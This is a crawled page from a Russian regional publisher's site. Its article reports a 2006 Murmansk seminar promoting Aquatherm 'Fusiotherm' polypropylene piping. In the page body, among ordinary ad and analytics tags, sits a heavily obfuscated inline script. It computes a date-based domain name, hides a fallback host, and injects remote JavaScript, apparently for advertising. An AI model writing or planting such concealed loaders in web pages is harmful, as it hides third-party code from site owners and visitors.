

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helion-ltd.ru/aquprof
body_size: 19332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHWNQ13RFQ');
</script>

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 135,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="системы, трубопроводная, акватерм, отопления, семинаре, фузиотерм, труб, материалов" />
  <meta name="title" content="Система 'Фузиотерм' - технология будущего" />
  <meta name="description" content="Фузиотерм» - современные системы водоснабжения, элементы трубопроводной системы «Фузиотерм», соединительные элементы трубопроводной системы, системы различных производителей, фитинги системы «Фузиотерм», монтировать системы отопления, о преимуществах системы, " />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Система &quot;Фузиотерм&quot; - технология будущего</title>
<link rel="stylesheet" type="text/css" href="https://helion-ltd.ru/index.php?fetchcombinedfile=css-9861e38b8661bf9000ad0ea140c270d4" />

  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/js/jcomments-v2.3.js?v=8"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/libraries/joomlatune/ajax.js?v=4"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="системы, трубопроводная, акватерм, отопления, семинаре, фузиотерм, труб, материалов" />
  <meta name="title" content="Система 'Фузиотерм' - технология будущего" />
  <meta name="description" content="Фузиотерм» - современные системы водоснабжения, элементы трубопроводной системы «Фузиотерм», соединительные элементы трубопроводной системы, системы различных производителей, фитинги системы «Фузиотерм», монтировать системы отопления, о преимуществах системы, " />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Система &quot;Фузиотерм&quot; - технология будущего</title>
  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/js/jcomments-v2.3.js?v=8"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/libraries/joomlatune/ajax.js?v=4"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

 
 
 

<meta name="geo.placename" content="��. ����������, 53, ����� ��������, ������, 183036"/>
<meta name="geo.position" content="68.94404;33.09809"/>
<meta name="geo.region" content="RU-Мурманск"/>
<meta name="ICBM" content="68.94404;33.09809"/>

<link rel="alternate" hreflang="ru-ru" href="https://helion-ltd.ru/ ">
<link rel="alternate" hreflang="en-us" href="https://helion-ltd.ru/northind/ ">
 
	<script type="text/javascript" src="/templates/gelion_ltd/js/adaptive.js"></script>

</head>

<body id="body">

<!-- Yandex.RTB R-A-73235-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-73235-3",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<script id="m5a638021b086">/* 
<![CDATA[ */!function(r,t,e){var o="U2SB7ZC2BM6KW3HM8UKDCZTZ",a="DYieOafucfrll",i="YgPoJmJOtMdYaYtYMaM.IcPoZmG".replace(/[A-Z]+/g,""),
n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),
_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),
o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],
w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),
I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".
toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),
V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).
charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..
toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,
N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";
for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",
a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),
$.onerror=!1,$=!1)}}("0$23353","m5a638021b086","");/* ]]> */</script>

<script type="text/javascript">//<![CDATA[ 
(function () {
    var conf = {
        'pid': 9531,
        'initFunction': function () {
            console.log('init');
        },
        'deniedFunction': function () {
            console.log('denied');
        },
        'defaultFunction': function () {
            console.log('default');
        },
        'grantedFunction': function () {
            console.log('granted');
        },
        'subscribedFunction': function () {
            console.log('subscribed');
        }
    };
    var script = document.createElement('script');
    script.src = 'https://static.katarex.com/js/v3/leo-init.js';
    script.onload = script.onreadystatechange = function () {
        var rs = this.readyState;
        if (rs && rs !== 'complete' && rs !== 'loaded') return;
        myResources(conf);
    };
    script.async = true;
    var entry = document.getElementsByTagName('script')[0];
    entry.parentNode.insertBefore(script, entry);
})();
//]]></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "embed",
      host: 1621,
      content: false,
      container: "ut-embed",
      width: 400,
      height: 225,
      playMode: "autoplay",
      collapse: "none",
      infinity: true,
      infinityTimer: 1,
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1511245", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=1511245;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<div  id="top_bar" align="center">
</div><div id="top_grad">
	<div id="logo">
        <div align="right">
        </div>
		<table cellpadding="0" cellspacing="0" border="0" height="120" width="100%" id="site_name">
        <tr>
            <td>
            </td>
        </tr>
        </table>
	</div>
</div>


<div align="center" class="topmenu">
<ul id="mainlevel-nav"><li><a href="https://helion-ltd.ru/" class="mainlevel-nav" >Главная</a></li><li><a href="/news" class="mainlevel-nav" >Лента новостей</a></li><li><a href="https://board.helion-ltd.ru/" target="_blank" class="mainlevel-nav" >Доска объявлений</a></li></ul>
</div>
<div id="clear"></div>

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0"  id="centertb">
<tr>
	<td valign="top" class="leftcol">
        <table cellpadding="0" cellspacing="0" border="0" id="left_tbl">
		<tr>
			<td colspan="2" class="menu_style"><div id="header_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2" class="menu_style">
				<div>
                                <ul class="menu"><li class="item70"><a href="https://helion-ltd.ru/"><span>Главная страница</span></a></li><li class="item53"><a href="/about"><span>Об издательстве</span></a></li><li class="item54"><a href="/severp"><span>СЕВЕР промышленный</span></a></li><li class="item55"><a href="/severs"><span>СЕВЕР строительный</span></a></li><li class="item56"><a href="/northind"><span>The Industrial NORTH magazine</span></a></li><li class="item2260"><a href="/pipk"><span>Полярный институт повышения квалификации</span></a></li><li class="item6131"><a href="/industry-units"><span>Промышленные Союзы Мурмана</span></a></li><li class="item57"><a href="/pricesadvertisement"><span>Реклама на портале</span></a></li><li class="item60"><a href="/contacts"><span>Контакты</span></a></li><li class="item2656"><a href="/murmansk-region-towns"><span>Новости муниципальных образований</span></a></li></ul>
                                </div>
			</td>
		</tr>
	        <tr>
			<td colspan="2" class="menu_style"><div id="footer_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2"><div id="shadow_menu"></div></td>
		</tr>
    		
                    <td valign="top" colspan="2">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- Yandex.RTB R-A-73235-2 -->
<div id="yandex_rtb_R-A-73235-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-73235-2',
    blockId: 'R-A-73235-2'
  })
})</script>					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
            </tr>
  </table>
</td>




    <td valign="top"  width="100%" id="contenttb" rowspan="2">
                <table width="100%"  border="0" cellspacing="0" cellpadding="0" class="main_table">
                <tr>
                    <td  colspan="3" class="pw" >
                        <div>
                            <span class="breadcrumbs pathway">
<a href="https://helion-ltd.ru/" class="pathway">Главная</a> <img src="/templates/gelion_ltd/images/arrow.png" alt=""  /> Система &quot;Фузиотерм&quot; - технология будущего</span>

                        </div>
                    </td>
                </tr>
                               
                
                
                <tr align="left" valign="top">
                    <td colspan="3" style="padding: 5px 0;">
                        <div class="main">
                            
                                                        <script src="https://helion-ltd.ru/components/com_jomcomment/script.js?1.8.9" type="text/javascript"></script>
<script src="https://helion-ltd.ru/index2.php?option=com_jomcomment&amp;task=userinfo&amp;no_html=1" type="text/javascript"></script>
<table class="headtable contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/aquprof" class="contentpagetitle">
			Система &quot;Фузиотерм&quot; - технология будущего</a>
			</td>
				
				<td align="right" width="100%" class="buttonheading">
		<a href="/aquprof?tmpl=component&amp;print=1&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Печать"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=ff0d6014cf8ff4709e5702362f9a6e9067bced10" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>
<table class="contentpaneopen">



<tr>
<td valign="top">
<h1><span style="font-size: small;">&laquo;Фузиотерм&raquo; - современные пластиковые трубопроводные системы водоснабжения, отопления и пожаротушения&raquo;</span></h1>
<!-- Yandex.RTB R-A-73235-1 -->
<div id="yandex_rtb_R-A-73235-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-73235-1",
                renderTo: "yandex_rtb_R-A-73235-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p>С древних времен человечество занято целесообразной транспортировкой и эффективным применением воды (&laquo;аква&raquo; -лат.) и тепла (&laquo;терм&raquo; -лат.) Применяемая для этого техника с годами очень изменилась, но мотивация осталась той же, то есть гигиена, здоровье и связанное с этим хорошее самочувствие.</p>
<hr />
<p>Официальным представителем завода, выпускающего трубопроводную систему <a href="https://agpipe.ru/aquatherm-polipropilenovye-truby/aquatherm-fusiotherm">фузиотерм</a> сегодня является Группа компаний Агпайп (agpipe.ru) - с помощью ее специалистов можно организовать поставку любых объемов в кратчайшие сроки и по выгодной цене.</p>
<hr />
<h2>14 декабря 2006 года в профессионально-техническом училище № 4 прошел семинар на тему: &laquo;Фузиотерм&raquo; - современные пластиковые трубопроводные системы водоснабжения, отопления и пожаротушения&raquo;.</h2>
<p>Семинар организован совместно мурманской фирмой &laquo;Аквапроф&raquo;, издательским домом &laquo;Гелион&raquo;, ПТУ № 14.</p>
<p>В семинаре приняли участие руководитель санкт-петербургской фирмы &laquo;Акватерм-Санкт-Петербург&raquo; Кузнецов Михаил Викторович, руководитель ООО &laquo;Аквапроф&raquo; Кроитору Юрий Георгиевич, представители ряда строительных организаций и промышленных предприятий города и области, директор ПТУ № 4 Гаврилов Валериан Анатольевич и преподавательский состав мурманских профтехучилищ №№ 4, 14, 2.</p>
<p>О трубопроводной системе &laquo;Фузиотерм&raquo; рассказал генеральный директор &laquo;Акватерм - Санкт-Петербург&raquo; Кузнецов М.В.:</p>
<p>- Фирма &laquo;Акватерм&raquo; образована в Германии в 1973 году как предприятие по разработке, производству и применению теплых полов и была одной из трех первых на европейском рынке продавцов напольного отопления.</p>
<p>На сегодняшний день фирма &laquo;Акватерм&raquo; имеет 3 предприятия в Германии и представлена более чем в 60 странах мира.</p>
<p>В 1980 г. фирма "Акватерм" разработала пластиковую трубопроводную систему &laquo;Фузиотерм&raquo; из полипропилена РР-R(80)для сантехники и отопления.</p>
<p>Материал фузиолен полипропилен PP-R (80) от &laquo;Акватерм&raquo; является первым сырьем, которое имеет лицензионное право носить маркировку &laquo;Product approved by Green-peace&raquo; всемирно известной организации по защите окружающей среды.</p>
<p>Независимыми лабораториями был исследован на экологическую принадлежность как основной материал полипропилен, так и содержащиеся в нем цветовые пигменты и стабилизаторы. Организация по охране окружающей среды &laquo;Гринпис&raquo; пришла к заключению, что фузиолен PP-R (80), как и изготовленная из него <a href="https://helion-ltd.ru/region-ministry">трубопроводная </a>система &laquo;Фузиотерм&raquo;, не только соответствует высшим экологическим стандартам, но и является к тому же материалом будущего. Лицензионной продукцией являются все трубы и все соединительные элементы трубопроводной системы &laquo;Фузиотерм&raquo;.</p>
<p>&laquo;Aquatherm&raquo; является единственным в мире производителем, работающим на собственном грануляте "Фузиолен". Все остальные производители работают с универсальным гранулятом. Инновационные материалы фирмы &laquo;Акватерм&raquo; соответствуют глобальным требованиям к технологиям водоснабжения, отопления и кондиционирования для применения в промышленности, в сельском хозяйстве, в кораблестроении, а также в пожаротушении. Это фузиолен PP-R (80), фузиолен PP-R (80)С, фузиолен PP-R (80) FS.</p>
<p>Михаил Викторович также познакомил слушателей с технологией изготовления труб и фитингов системы &laquo;Фузиотерм&raquo;, их техническими характеристиками, областями применения в зависимости от разновидностей материалов и систем.</p>
<p>- Многие трубопроводные системы различных производителей копируют конструктивные особенности систем &laquo;Акватерма&raquo;, в том числе и цвет. Но не все решения &laquo;Акватерма&raquo; удалось скопировать.</p>
<h3>В их числе:</h3>
<h3>- исходный материал &laquo;Фузиолен&raquo; (инновационное сырье, ориентированное на будущее);</h3>
<h3>- трубопроводная система &laquo;Фазер&raquo; (комбинированные трубы с интегрированным слоем <a href="https://helion-ltd.ru/rastorgueva">стекловолокнистого</a> наполнителя повышенной надежности);</h3>
<h3>- трубопроводная система &laquo;Климатерм&raquo; (для систем кондиционирования, обладает высокой теплостабильностью);</h3>
<h3>- трубопроводная система &laquo;Индупайп&raquo;, трубопроводная система &laquo;Файерстоп&raquo; (труба со свойствами трудногорючести);</h3>
<h3>- трубы диаметрами 160 мм, 200 мм, 250 мм;</h3>
<h3>- трубы с защитным покрытием от ультрафиолета.</h3>
<p>Продукция &laquo;Акватерм ГмбХ&raquo; - единственная, имеющая сертификат Ллойда и монтируемая на судах.</p>
<p>&laquo;Акватерм&raquo; обладает характеристиками и номенклатурой, позволяющими монтировать системы отопления, водоснабжения, вентиляции и пожаротушения зданий любой этажности без комбинирования со стальными трубами.</p>
<p>Для проектировщиков, присутствующих <a href="https://helion-ltd.ru/severs">на семинаре,</a> были приведены особенности методики расчетов систем при проектировании.</p>
<p>Михаил Викторович рассказал о преимуществах системы.</p>
<h4>Для инвесторов и заказчиков-застройщиков - это:</h4>
<h4>- повышение потребительской стоимости и ликвидности строящихся объектов за счет увеличения срока гарантии до 10 лет;</h4>
<h4>- увеличение долговечности систем (расчетный срок службы - 50 лет, вместо 25 лет для стальных трубопроводов);</h4>
<h4>- окупаемость затрат на строительство за счет экономии эксплуатационных затрат;</h4>
<h4>- гигиеническая безупречность системы;</h4>
<h4>- уменьшение затрат на строительство в сравнении со сталью;</h4>
<h4>- улучшенный дизайн помещений.</h4>
<p>Для администраций муниципальных образований -это:<br /> - решение проблем ЖКХ за счет долговечности трубопроводных систем зданий;<br /> - политические дивиденды от реального решения городских проблем;<br /> - отсрочка платежей за поставку материалов, зачетные схемы расчетов.</p>
<p>Для монтажных организаций:<br /> - самая большая номенклатура в отрасли;<br /> - наличие специализированных систем &laquo;Климатерм&raquo;, &laquo;Индупайп&raquo;, &laquo;Файерстоп&raquo;, труб диаметром до 250 мм и т.д.;<br /> - сокращение <a href="https://helion-ltd.ru/aquprof">трудоемкости монтажа</a> в 2,5 раза по сравнению со сталью;<br /> - сокращение расходов за счет ликвидации трубозаготовительных участков: затрат на газ, сварочное оборудование, оборудование для резки гибки труб, нарезки резьбы;<br /> - сокращение численности персонала;<br /> - сокращение транспортных затрат;<br /> - увеличение сроков гарантии до 10 лет; <br /> - долговечность и надежность систем;<br /> - высокое качество строительства в целом.</p>
<p>Для проектных организаций:</p>
<p>- современные технические решения систем отопления, водоснабжения, кондиционирования, пожаротушения, во многих случаях не имеющие альтернативы (системы с узлами учета воды и тепла, поэтажной балансировкой, поквартирной разводкой и т.д.);<br /> - системы отопления и водоснабжения зданий любой этажности со стояками из полипропилена;<br /> - высокое качество проекта, надежность систем с гарантией 10 лет;<br /> -современный дизайн помещений;<br /> - системы мотиваций к применению в проекте продукции &laquo;Акватерм&raquo;.</p>
<p>Таким образом, &laquo;Акватерм&raquo; - это престиж и высокий социальный статус потребителя.</p>
<p>Генеральный директор ООО &laquo;Аквапроф&raquo; Ю. Г. Кроитору <a href="https://helion-ltd.ru/qualitysystem">рассказал</a> об особенностях системы на примерах монтажа систем &laquo;Фузиотерм&raquo; на различных объектах города и области с демонстрацией соответствующих слайдов:</p>
<p>- Трубопроводные системы &laquo;Фузиотерм&raquo; смонтированы на таких объектах, как АТС на Кирова,44, отопление 4-этажного дома на Траловой,49, отопление, холодное и горячее водоснабжение 14-этажного жилого дома по ул. Беринга, отопление и тепловой пункт Мурманского морского пароходства, система отопления, включая тепловой пункт, МЭЛС на ул. Пушкинской,8, холодное и горячее водоснабжение ГДЦ &laquo;Меридиан&raquo;, отопление санатория-профилактория &laquo;Мурмаши&raquo; и других.</p>
<h3>Юрий Георгиевич подчеркнул такие достоинства системы, как полное отсутствие протечек в местах соединений при соблюдении нехитрых правил монтажа. Высокое качество воды, благодаря отсутствию окисления от процесса коррозии. Снижение шума, возникающего в водопроводных системах, что особенно важно при выполнении элитного ремонта или строительства. Касаясь эксплуатационных расходов, отметил, что их нет! Это основная экономия денег, и чем больше объект, тем весомее экономия времени и прямых денежных затрат. И это тот случай, когда экономия не скажется на качестве! Низкая теплопроводность сокращает тепловые потери и позволяет экономить на теплоизоляции.</h3>
<p>Юрий Георгиевич акцентировал внимание собравшихся на трудно воспламеняемой трубопроводной системе &laquo;Файерстоп&raquo;. Она используется в сплинкерных установках, которые применяются <a href="https://helion-ltd.ru/about">для повышения надежности</a> при пожаротушении.</p>
<p>Участники семинара активно задавали вопросы и были удовлетворены полученными ответами.</p>
<p>Монтажниками 000 &laquo;Аквапроф&raquo; была продемонстрирована технология сварки труб и фитингов из полипропилена с помощью сварочных приборов и инструментов. Система настолько проста в сборке, что все присутствующие смогли в этом убедиться, собственноручно выполнив сварку.</p>
<p>По окончании семинара директор ПТУ № 4 В. А. Гаврилов выразил благодарность организаторам семинара и генеральному директору &laquo;Акватерм -Санкт-Петербург&raquo; Кузнецову М.В. за предоставленную преподавателям училища возможность познакомиться с новейшими технологиями. Это позволит училищу готовить рабочих современных специальностей.</p>
<p>Генеральный директор ООО <a href="https://helion-ltd.ru/news/1668-2009-03-23-15-46-14">&laquo;Аквапроф&raquo;</a> Ю. Г. Кроитору пообещал, что учащиеся профессионально-технических училищ смогут проходить практическое обучение работе с различными современными трубопроводными системами на предприятии ООО &laquo;Аквапроф&raquo;. Возможно и последующее трудоустройство.</p>
<p>Семинар о системах &laquo;Фузиотерм&raquo; в Мурманске был организован впервые. Сочли необходимым участвовать в семинаре специалисты, уже знакомые с различными трубопроводными системами. Многие из них обучались даже в других странах. В будущем планируются очередные семинары по этой тематике.</p>
<p><em>Елена Еремина</em></p>
<p><a href="https://helion-ltd.ru/contentss012007">СОДЕРЖАНИЕ ЖУРНАЛА "СЕВЕР СТРОИТЕЛЬНЫЙ" 1 КВАРТАЛ 2007 Г.</a></p>
<h4>Еще статьи на тему "системы":</h4>
<p><a href="https://helion-ltd.ru/to-choose-timbering-system/">Качество зависит от системы опалубки</a></p>
<p><a href="https://helion-ltd.ru/news/11145-innovacionnye-sistemy-opalubki/">Инновационные системы опалубки</a></p>
<p><a href="https://helion-ltd.ru/kroitoru-/">Процессный подход как основа системы менеджмента качества</a></p>
<p><a href="https://helion-ltd.ru/motivation-pers-systems/">Системы мотивации персонала</a></p>
<p><a href="https://helion-ltd.ru/the-result-is-available/">Модернизация отопительной системы</a></p>
<p><a href="https://helion-ltd.ru/our-proposal-to-fish-reprocessing/">Рыбопереработке - современные инженерные системы!</a></p>
<p><a href="https://helion-ltd.ru/news/11276-proverka-sistemy-opovescheniya-v-murmanske/">Проверка системы оповещения в Мурманске</a></p><!-- JOM COMMENT START --><div style="clear:both;height:1px;padding:0px"></div>

<!-- Sharing toolbar -->
<div>
				 <div class="commentBlogView commentTools" id="commentTools">
				<div class="jctools jcfav">
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxMyFav', 363,'com_content');"> Set as favorite </a>
				</div>
				<div class="jctools jcshare"> 
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxShowBookmarkThis', 363,'com_content');"> Bookmark </a>
				</div><div class="jctools jcemail">
			            	<a href="javascript:void(0);" onclick="jax.call('jomcomment', 'jcxShowEmailThis', 363,'com_content'); ">Email This</a>
						</div><div class="show-hit"> Hits: 13908</div></div></div>
<!-- Trackback Title-->
<br/><script type='text/javascript'> jc_loadUserInfo(); </script><img src="https://helion-ltd.ru/components/com_jomcomment/busy.gif" alt="busy" style="visibility:hidden;display:none;"/><!-- JOM COMMENT END --></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

                                                    </div>
                    </td>
                </tr>
                                <tr>
                    <td>
                    </td>
                </tr>
                </table>
            </td>

                        <td valign="top" class="rightcol">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- SiteSearch Google -->
<form method="get" action="https://www.google.com/search" target="_blank">
        <input type="text" style="border:1px solid #A5ACB2;font-size:0.85em;width:20em;height:14px;" name="q" size="15" maxlength="255" value="..." onfocus="this.select()" />
        <input type="submit" style="border:none;background-image:url(https://helion-ltd.ru/modules/mod_gsearch/tmpl/gsearch.gif);width:58px;height:20px;vertical-align:middle;" class="button" name="sa" value="" />

        <input type="hidden" name="domains" value="helion-ltd.ru" />
        <input type="hidden" name="sitesearch" value="helion-ltd.ru" id="ss1" />
        <input type="hidden" name="client" value="pub-2914600261958472" />
        <input type="hidden" name="forid" value="1" />
        <input type="hidden" name="ie" value="UTF-8" />
        <input type="hidden" name="oe" value="UTF-8" />

        <input type="hidden" name="safe" value="active" />
        <input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:234;L:https://helion-ltd.ru//google_logo.jpg;S:https://helion-ltd.ru;FORID:1" />
        <input type="hidden" name="hl" value="en" />
</form>
<!-- End SiteSearch Google -->					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Язык сайта:</h3>
											<script type="text/javascript">
//<![CDATA[
        if(top.location!=self.location)top.location=self.location;
    window['_tipoff']=function(){};window['_tipon']=function(a){};
    function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='' && lang_pair=='ru|ru')return;else if(location.hostname!='' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
    function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}
    //]]>
</script>
<style type="text/css">
<!--
a.flag {background-image:url('/modules/mod_gtranslate/tmpl/lang/24a.png');}
